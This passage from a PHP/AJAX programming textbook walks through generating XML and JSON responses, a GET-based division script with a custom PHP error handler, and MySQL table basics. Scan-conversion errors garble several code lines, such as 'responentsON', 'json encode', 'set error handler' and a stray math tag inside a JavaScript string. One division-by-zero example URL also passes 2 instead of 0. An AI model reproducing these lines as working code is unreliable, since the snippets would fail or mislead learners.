

Figure 4-1: Simple XML structure generated by PHP



If you don't get the expected result, be sure to check not only the code, but also your PHP installation. See the Appendix for details about how to correctly set up your machine.

**[ 117 ]**

Once you know the server shoots back the right response, you can test the whole solution by loading http://localhost/ajax/php/phptest.html:



Figure 4-2: AJAX with PHP

### What just happened?

When it comes to generating XML structures, not only on the client side but on the server side as well, you have to choose between creating the XML document using the DOM, or by joining strings. Your PHP script, phptest.php, starts by setting the content output to text/xml:

```
<?php
// set the output content type as xml
header('Content-Type: text/xml');
```
If you want more familiarity with PHP headers, the documentation can be found at http://www.php.net/manual/en/function.header.php.



In JavaScript files we use double quotes for strings, in PHP we will always try to use single quotes. They are processed faster, are more secure and they are less likely to cause programming errors. Learn more about PHP strings at http://php.net/types.string.

The PHP DOM, not very surprisingly, looks a lot like the JavaScript DOM (isn't that handy?). It all begins by creating a DOM document object, which in PHP is represented by the DOMDocument class:

```
// create the new XML document
$dom = new DOMDocument();
```
**[ 118 ]**

```
Then you continue creating the XML structure using methods such as 
createElement(), createTextNode(), appendChild(), and so on:
```

```
// create the root <response> element
$response = $dom->createElement('response');
$dom->appendChild($response);
// create the <books> element and append it as a child of <response>
$books = $dom->createElement('books');
$response->appendChild($books);
```
In the end, we save the whole XML structure as a string, using the saveXML() function, and echo the string to the output.

```
$xmlString = $dom->saveXML();
// output the XML string
echo $xmlString;
?>
```
The XML document is then read and displayed at the client side using techniques that you came across in Chapter 2.



In this chapter's examples, you will generate XML documents on the server, and will read them on the client, but of course you can do it the other way round. In Chapter 2, you saw how to create XML documents and elements using JavaScript's DOM. You can then pass these structures to PHP (using GET or POST as you will see in the following exercise). To read XML structures from PHP you can also use the DOM, or an easier-to-use API called **SimpleXML**.

# **PHP and JSON**

In the previous chapter, we only scratched the surface of JSON. As we've previously seen, using JSON reduces the amount of data sent through the wire—so it's certainly worth learning and utilizing. You probably remember that JSON's format isn't that different from XML's. Take a look at obtaining the same result as above, using JSON:

```
["response":
   {"books":
     [ 
       {"title":"AJAX and PHP: Building Modern Web Applications, 
                  2nd Ed",
        "isbn":"978-1904817726"
      }
```
**[ 119 ]**

```
Using PHP and MySQL on the Server
```

```
 }
]
```
]

As the response tag has an only (single) child, we can go even further and simplify it more:

```
{"books":
  \Gamma {"title":"AJAX and PHP: Building Modern Web Applications, 2nd Ed",
      "isbn":"978-1904817726"
 } 
  ] 
}
```
Of course, in order to be able to generate this data in the JSON format, we need to modify both the server-side and client-side code. You'll notice that for many of the exercises, we will be reusing code from earlier examples and modifying them as needed for the current exercise. Feel free to simply copy those files to the new exercise's folder and then make the needed modifications. As always, you can also find all the code available for download.



In Chapter 3, *Object Oriented JavaScript*, when reading JSON data with JavaScript, you used JavaScript's native ability to do so. We've hinted, however, that in practice we'll use an external library that gives us better control and security over the process. The library that we'll use in the following exercise is the JSON parser listed at http://www.json.org/ js.html. The direct link to the small JSON library is: http://www. json.org/json2.js. The entire installation process consists of copying this file to your application's folder, and referencing it from the files that need its functionality.

# **Time for action – server-side AJAX with PHP and JSON**

- 1. Download http://www.json.org/json2.js to your ajax/php folder.
- 2. Edit the phptest.html file that you've created earlier by adding a reference to json2.js:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.
w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
   <head>
    <title>AJAX Foundations: Using JSON with PHP</title>
     <script type="text/javascript" src="phptest.js"></script>
     <script type="text/javascript" src="json2.js"></script>
```

```
 </head>
   <body onload="process()">
     <p>The AJAX book of 2010 is:</p>
     <div id="myDivElement" />
   </body>
</html>
```
3. Change the client-side code, phptest.js, to accommodate the parsing of the JSON response. The changed bits are highlighted:

```
// handles the response received from the server
function handleServerResponse()
{
   // read the message from the server
  responseJSON = JSON.parse(xmlHttp.responseText);
  // generate HTML output
 var html = ""; // iterate through the arrays and create an HTML structure
  for (var i=0; i<responseJSON.books.length; i++)
     html += responseJSON.books[i].title + 
              ", " + responseJSON.books[i].isbn + "<br/>";
   // obtain a reference to the <div> element on the page
   myDiv = document.getElementById("myDivElement");
   // display the HTML output
 myDiv.innerHTML = "<p>Server says: </p>\n<math display="inline">p> " +.html;</math>}
```
4. Finally, modify phptest.php to output JSON data instead of XML data. As you can see, there's a lot less to type compared to the XML version:

```
<?php
// set the output content type as text/json
header('Content-Type: text/json');
// create the response array
$response = array(
  'books' => array(
  array(
'title' => "AJAX and PHP: Building Modern Web Applications, 2nd 
Ed',
'isbn' =>'978-1904817726')));
// json-encode the array
echo json encode($response);
?>
```

```
[ 121 ]
```
5. Test your new code by loading http://localhost/ajax/php/phptest.html. You should get the output shown in Figure 4-3:



Figure 4-3: Results of client-server JSON communication

### What just happened?

Modifying the code in order to use JSON was blissfully easy, wasn't it? We had to reference the JavaScript JSON library in order to be able to work with it properly.

```
 <script type="text/javascript" src="json2.js"></script>
```


We might have just used eval() to get the object from the XMLHttp response, as we did in the final exercise of Chapter 3, but that would have possibly lead to security issues. For more information about the security issues with eval(), you can check http://www.json.org/js.html.

The server-side code now looks simpler too. We simply structure the information we want to send using arrays, and then we use the json encode () function to generate the JSON string. The encode and decode methods allow us to encode a PHP object into JSON format and to decode a JSON string into a PHP object.

The JavaScript used for parsing the data has also been simplified. Using the JSON library, we parse the response from the server and generate the JSON object.

```
 // read the message from the server
 responseJSON = JSON.parse(xmlHttp.responseText);
```
**[ 122 ]**

Once we have that data parsed, all we need to do is to loop through the array of books and retrieve their titles and ISBN codes:

```
 // iterate through the arrays and create an HTML structure
for (var i=0; i<responseJSON.books.length; i++)
  html += responseJSON.books[i].title + 
          ", " + responentsON.books[i].ish + "chr/s";
```
# **Passing parameters and handling PHP errors**

The previous exercise with PHP ignores two very common aspects of writing PHP scripts:

- You usually need to send parameters to your server-side (PHP) script.
- The client side is quite well protected, but we need to implement some errorhandling on the server side as well.

You can send parameters to the PHP script using either GET or POST. Handling PHP errors is done with a PHP-specific technique. In the following exercise, you will pass parameters to a PHP script, and implement an error-handling mechanism that you will test by supplying bogus values. The application will look as shown in the screenshot that will follow shortly.

The page will make an asynchronous call to a server to divide two numbers. The server, when everything works well, will return the result as an XML structure that looks like this:

```
<?xml version="1.0"?>
<response>1.5</response>
```
In the case of a PHP error, the server script returns a plain text error message (instead of generating an XML string). Because few things are as annoying or less helpful as indecipherable, geeky error messages, ours will be intercepted by the client so we can have a chance to change it into a friendly, easy-to-understand message.

# **Time for action – passing PHP parameters and error handling**

- 1. In the ajax/php folder, create a new folder called errhandling.
- 2. In the errhandling folder, create a file named divide.html and type the following code in it (don't worry if all the code isn't clear just yet, we'll be taking a good look at it in a moment):

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.
w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
   <head>
     <title> 
       Practical AJAX: PHP Parameters and Error Handling 
     </title>
     <script type="text/javascript" src="divide.js"></script>
   </head>
   <body>
     <p>Ask server to divide
       <input type="text" id="firstNumber" />
       by
       <input type="text" id="secondNumber" />
       <input type="button" value="Send" onclick="process()" />
    \langle/p>
     <div id="myDivElement" />
   </body>
</html>
```
3. Create a new file named divide.js. For brevity we're not including the usual functions you've already seen numerous times already—please take them from other exercises (the template is async.  $j$  is from Chapter 2), or from the code download.

```
// holds an instance of XMLHttpRequest
var xmlHttp = createXmlHttpRequestObject();
// creates an XMLHttpRequest instance
function createXmlHttpRequestObject() 
{
   // ... take from code download
}
// initiates a server request to send the numbers typed by the 
user
```
**[ 124 ]**

```
Chapter 4
```

```
// and sets a callback function that reads the server response
function process()
{
   // only continue if xmlHttp isn't void
   if (xmlHttp)
   {
     // try to connect to the server
     try
     {
       // get the two values entered by the user
       var firstNumber = document.getElementById( 
                          "firstNumber").value; 
       var secondNumber = document.getElementById( 
                          "secondNumber").value;
       // create the params string
       var params = "firstNumber=" + firstNumber + 
                     "&secondNumber=" + secondNumber;
       // initiate the asynchronous HTTP request
       xmlHttp.open("GET", "divide.php?" + params, true);
       xmlHttp.onreadystatechange = handleRequestStateChange;
       xmlHttp.send(null);
     }
     // display the error in case of failure
     catch (e)
\{alert("Can't connect to server:\ln" + e.toString());
     }
   }
}
// function that handles the HTTP response
function handleRequestStateChange() 
{
   // ... take from code download
}
// handles the response received from the server
function handleServerResponse()
{
```
**[ 125 ]**

```
 // retrieve the server's response packaged as an XML DOM object
      var xmlResponse = xmlHttp.responseXML;
      // catching server-side errors
      if (!xmlResponse || !xmlResponse.documentElement)
        throw("Invalid XML structure:\n" + xmlHttp.responseText);
      // catching server-side errors (Firefox version)
      var rootNodeName = xmlResponse.documentElement.nodeName;
      if (rootNodeName == "parsererror") 
        throw("Invalid XML structure:\n" + xmlHttp.responseText);
      // getting the root element (the document element)
     xmlRoot = xmlResponse.documentElement;
      // testing that we received the XML document we expect
      if (rootNodeName != "response" || !xmlRoot.firstChild)
        throw("Invalid XML structure:\n" + xmlHttp.responseText);
      // the value we need to display is the child of the root 
   <response> element
      responseText = xmlRoot.firstChild.data;
      // display the user message
      myDiv = document.getElementById("myDivElement");
      myDiv.innerHTML = "Server says the answer is: " + responseText;
   }
4. Create a file called divide.php to handle the server-side work:
   <?php
   // load the error handling module
   require_once('error_handler.php');
   // specify that we're outputting an XML document
   header('Content-Type: text/xml');
   // calculate the result
   $firstNumber = $_GET['firstNumber'];
   $secondNumber = $_GET['secondNumber'];
   $result = $firstNumber / $secondNumber;
   // create a new XML document
   $dom = new DOMDocument();
   // create the root <response> element and add it to the document
```
**[ 126 ]**

```
Chapter 4
```

```
$response = $dom->createElement('response');
$dom->appendChild($response);
// add the calculated sqrt value as a text node child of 
<response>
$responseText = $dom->createTextNode($result);
$response->appendChild($responseText);
// build the XML structure in a string variable
$xmlString = $dom->saveXML();
// output the XML string
echo $xmlString;
?>
```
5. Finally, create the error-handler file, error handler.php (which also runs on the server side):

```
<?php
// set the user error handler method to be error handler
set error handler('error handler', E ALL);
// error handler function
function error handler($errNo, $errStr, $errFile, $errLine)
{
   // clear any output that has already been generated
  if(ob get length()) ob clean();
   header('Content-Type: text/plain');
   // output the error message 
   $error_message = 'ERRNO: ' . $errNo . chr(10) .
                    'TEXT: ' . $errStr . chr(10) .
                     'LOCATION: ' . $errFile . 
                    ', line ' . $errLine;
   echo $error_message;
  // prevent processing any more PHP scripts
   exit;
}
?>
```
6. Load http://localhost/ajax/php/errhandling/divide.html and play with it. Figure 4-4 shows a sample server response:



Figure 4-4: PHP Parameters and Error Handling

### What just happened?

You must be familiar with all the code on the client side by now, except the error-handling code in handleServerResponse(). On the server-side, we also have some code to analyze: divide.php and error handler.php.

### **divide.php**

The divide.php script has a simple mission: it is expected to output the result of the division of the numbers it receives as parameters in the form of a simple XML structure, such as:

```
<response>2.5</response>
```
The script starts by loading the error-handling routine:

```
<?php
// load the error handling module
require once('error handler.php');
```
This file contains generic error-catching code which executes whenever an error happens in your code. In our particular example, we're expected to receive errors when the "numbers" supplied as parameters aren't numbers, or if we try to do a division by 0.

*Chapter 4*



Programmers used to other languages might ask why we don't catch these errors using exceptions, like we learned in Chapter 3 with JavaScript. The reason is that PHP has only limited exception support. When a problem happens, instead of throwing exceptions, PHP 5 generates **errors**, which cannot be handled with the familiar (by now) try-catch mechanism. To deal with errors, we created error\_handler.php, which defines a function that executes automatically when an error happens. This function is called before the script dies, and offers you a last chance to do some final processing, such as logging the error, closing database connections, or telling your visitor something "friendly".

error handler.php is our error-handling script. We expect it to catch any error, transform its error standard message from unfriendly and bizarre into something a normal person could understand and then send it back to the client.



error\_handler.php *catches most errors, but not all! Fatal errors cannot be trapped with PHP code, and they generate output that is out of the control of your program.* For example, parse errors, which can happen when you forget to write the \$ symbol at the beginning of a variable name, are intercepted before the PHP code is executed; so they cannot be caught with PHP code, but they are logged in the Apache error log file. It is important to keep an eye on the Apache error log when your PHP script behaves strangely. The default location and name of this file is Apache2\logs\error.log, and it can save you a lot of headaches.

Back to divide.php now. After loading the error-handling routine, the content type is set to XML. Next we get (and assign to variables) the numbers entered by the user, which are then divided. Note the usage of  $\varsigma$  GET to read the variables sent using the GET HTTP request:

```
// specify that we are outputting an XML document
header('Content-Type: text/xml');
// calculate the result
$firstNumber = $_GET['firstNumber'];
$secondNumber = $_GET['secondNumber'];
$result = $firstNumber / $secondNumber;
```
If you sent your variables using POST, you would use \$\_POST to read the variables. Using GET is better for this exercise because it allows for easy debugging. As you already know, parameters sent using GET are simply attached to the request query string, so you can emulate your web client using a web browser. For example, loading http://localhost/ajax/php/errhandling/divide.php?firstNumber=1 0&secondNumber=2 generates the result shown in Figure 4-5:



Figure 4-5. XML output by divide.php

The division operation in divide.php generates an error if \$secondNumber is **0**. In this case, we expect the error-handler script (error\_handler.php) to intercept the error. (Normally, we'd validate the data before performing the division but, in this case, we're interested in the error-handling technique.)

After performing the division, we used the XML DOM to create a simple document with a single element,  $\langle$  response $\rangle$ , which contains the result of the division:

```
// create a new XML document
$dom = new DOMDocument();
// create the root <response> element and add it to the document
$response = $dom->createElement('response');
$dom->appendChild($response);
// add the calculated sqrt value as a text node child of <response>
$responseText = $dom->createTextNode($result);
$response->appendChild($responseText);
// build the XML structure in a string variable
$xmlString = $dom->saveXML();
// output the XML string
echo $xmlString;
?>
```
**[ 130 ]**

### **error\_handler.php**

Let's now have a look at the error-handling script—error\_handler.php. This file has the role of intercepting any error messages generated by PHP, and outputting an error message that makes sense, and can be displayed by your JavaScript code.

To see the output of this script in the case of a division by zero, load http://localhost/ajax/php/errhandling/divide.php?firstNumber=10&seco ndNumber=2. The output generated by error\_handler.php will be similar to that in Figure 4-6:



Figure 4-6: Division by zero error

So what happens in error handler.php? First, the file uses the set error handler function to establish a new error-handling function:

```
<?php
// set the user error handler method to be error handler
set error handler('error handler', E ALL);
```
When an error happens, we first call  $ob$  clean() to erase any output that has already been generated—such as the <response></response> bit from the previous screenshot:

```
// error handler function
function error handler($errNo, $errStr, $errFile, $errLine)
{
   // clear any output that has already been generated
  if(ob get length()) ob clean();
```
**[ 131 ]**

Of course, if you prefer to decide to keep those bits while debugging, you can comment out the  $ob$  clean() call. The actual error message is built using the system variables \$errNo, \$errStr, \$errFile, and \$errLine, and the carriage return is generated using the chr function.

```
 // output the error message 
   $error_message = 'ERRNO: ' . $errNo . chr(10) .
                    'TEXT: ' . $errStr . chr(10) .
                     'LOCATION: ' . $errFile . 
                     ', line ' . $errLine;
  echo $error_message;
  // prevent processing any more PHP scripts
  exit;
}
?>
```


The error-handling scheme presented is indeed quite simplistic, and it is only appropriate while writing and debugging your code. In a production solution, you need to show your end user a friendly message without any technical details.

### **handleServerResponse()**

On the client-side, the errors are handled by the function that reads the server response—handleServerResponse(). The server response is supposed to be a simple XML document, so our function starts by verifying that what it received from the server is indeed an XML document.

The validation technique is simple—the function tries to read the response as an XML document, and in case it fails, it throws an exception. (The exception is then caught by the calling function, handleRequestStateChange(), which uses alert to display it to the user.)

```
// handles the response received from the server
function handleServerResponse()
{
   // retrieve the server's response packaged as an XML DOM object
   var xmlResponse = xmlHttp.responseXML;
   // catching server-side errors
   if (!xmlResponse || !xmlResponse.documentElement)
     throw("Invalid XML structure:\n" + xmlHttp.responseText);
```
**[ 132 ]**

This validation technique doesn't work with Firefox, which, in the case of an XML parsing error, replaces our intended XML document with a document whose root element is named <parsererror>. So, for Firefox, we repeat the validation, this time looking for an element named parsererror:

```
 // catching server-side errors (Firefox version)
var rootNodeName = xmlResponse.documentElement.nodeName;
 if (rootNodeName == "parsererror") 
   throw("Invalid XML structure:\n" + xmlHttp.responseText);
```
After the server response has been checked for XML validity, we check that its root element is named "response". If it's not, the code throws, once again, an exception. (This validation technique makes the Firefox validation, shown earlier, in this particular scenario, useless.)

```
 // getting the root element (the document element)
 xmlRoot = xmlResponse.documentElement;
 // testing that we received the XML document we expect
 if (rootNodeName != "response" || !xmlRoot.firstChild)
   throw("Invalid XML structure:\n" + xmlHttp.responseText);
```
Finally, if no exceptions were thrown, we display the result of the division:

```
// the value we need to display is the child of the root <response>
element
  responseText = xmlRoot.firstChild.data;
   // display the user message
  myDiv = document.getElementById("myDivElement");
  myDiv.innerHTML = "Server says the answer is: " + responseText;
}
```
Before moving on to the next exercise, it's worth pointing out, once again, that the exceptions thrown by handleServerResponse() are caught by the calling function, handleRequestStateChange(), which displays them to the user. For example, Figure 4-7 shows the alert window with the division by zero error.



Figure 4-7: Good looking error message

**[ 133 ]**
*Using PHP and MySQL on the Server*

**Display meaningful and friendly error messages to your end users** The error message in the preceding screenshot looks good and is friendly only to the programmer who implemented the script—it's the kind of

error messages that should be logged by the application. Always make sure you display friendly error messages to your end users.

# **Working with MySQL**

The next logical step is to do "work" on stored data. Perhaps you will need to create a mailing list, or calculate the number of entries that match certain criteria, or generate a customer's order history. A backend data store is necessary when you implement almost any kind of application that is expected to generate some useful dynamic output. The most common way to store data is by using **Relational Database Management Systems** (**RDBMS**)—very powerful tools that store and manage data.

Much like the other ingredients, the database is not a part of AJAX, but it's not likely that you'll be able to build real-world web applications without a database to support them. In this book, we'll present simple applications that don't have impressive data needs, but require a database nonetheless. We've chosen (like so many thousands of others) to use MySQL, which is a very popular, powerful, and reliable database. In addition, its functionality is very generic, so it can be ported to other database systems with very little effort.

To build an application that uses databases you need to know the basics of:

- 1. Creating database tables that hold your data.
- 2. Writing SQL queries to manipulate that data.
- 3. Connecting to your MySQL database using PHP code.
- 4. Sending SQL queries to the database, and retrieving the results.



Once again, we'll only be able to cover the very basics of working with PHP and MySQL databases here. The free online manuals of PHP and MySQL are quite well written; you will certainly find them useful along the way.

### **Creating database tables**

To create a data table, you need to know the basic concepts of the structure of a relational database. A data table is made up of columns (**fields**), and rows (**records**). When creating a data table, you need to define its fields, which can have various properties. Here we will discuss:

- • Primary Keys
- Data types
- • NULL and NOT NULL columns
- Default column values
- auto increment columns
- • Indexes

The **Primary Key** is a special column (or a set of columns) in a table that makes each row uniquely identifiable. The Primary Key column doesn't allow repeating values, so every value will be unique. When the Primary Key is formed of more than one column, the set of columns must be unique.

How about an easy example? Let's say you had a table with two columns (fields) "first name" and "phone number". In most cases, you would find several people with the same first name; in other words, in the "first name" column you would find several rows that had the name "Dave", for example. You couldn't really use the "first name" column as your primary key but "phone number"… now there's a possibility! Usually the "phone number" column won't have any values repeated in its rows, after all, phone numbers are unique! You could reasonably decide to use the "phone number" as your primary key. "But wait," you say, "my spouse and I both have the same phone number!" In that case, we need to set the primary key to look at *both* "first name" and "phone number" together because their combination will always produce unique values.

Technically, PRIMARY KEY is a constraint (a rule) that you apply to a column, but for convenience, when saying "primary key", we usually refer to the column that has the PRIMARY KEY constraint. When creating a PRIMARY KEY constraint, a unique index is also created on that column, significantly improving searching performance.

Each column has a **data type**, which describes its size and behavior. There are three important categories of data types (*numerical types*, *character and string types*, and *date and time types*), and each category contains many data types. For complete details on this subject, refer to the official MySQL 5 documentation at http://dev.mysql.com/ doc/refman/5.0/en/data-types.html.

#### *Using PHP and MySQL on the Server*

When creating a new data table, you must decide which values are mandatory, and mark them with the **NOT NULL** property, which says the column isn't allowed to store NULL values. The definition of NULL is *undefined*. When reading the contents of the table you see NULL, only when a value has not been specified for that field. Note that an empty string, or a string containing spaces, or a value of "0" (for numerical columns) are real (non-NULL) values. *NULL and "0" or empty string are not the same things at all.* The primary key field does not allow NULL instances.

Sometimes, instead of (or complementary to) disallowing NULL instances for a certain field, you may want to specify a **default value**. In that case, when a new record is created, if a value isn't specified for that field, the default value will be used. For the default value, you can also specify a function that will be executed to retrieve the value when needed.

A different way of letting the system generate values for you is by using auto\_ increment columns. This is an option that you will often use for Primary Key columns, which represent IDs that you prefer to be auto-generated for you. You can set auto increment only for numerical columns, and the newly generated values will be automatically incremented, so no value will be generated twice.

**Indexes** are database objects used to improve the performance of database operations. An index is a structure that greatly improves *searches* on the field (or fields) it is set on, but it slows down the update and insert operations (because the index must be updated as well on these operations). A well-chosen combination of indexes can make a huge difference in the speed of your application. In the examples in this book, we will rely on the indexes that we build on the Primary Key columns.

You can create data tables using SQL code, or using a visual interface. Here's an example of a SQL command that creates a simple data table:

```
CREATE TABLE users 
\left(user id INT UNSIGNED NOT NULL AUTO INCREMENT,
user name VARCHAR(32) NOT NULL,
PRIMARY KEY (user id)
);
```
In case you don't like how you created the table, you have the option to alter it using ALTER TABLE, or to drop (delete) it altogether using DROP TABLE. You can use TRUNCATE TABLE to rapidly drop and recreate the table (it has the same effect as deleting all the records, but it's much faster and also clears the auto-increment index).

**[ 136 ]**

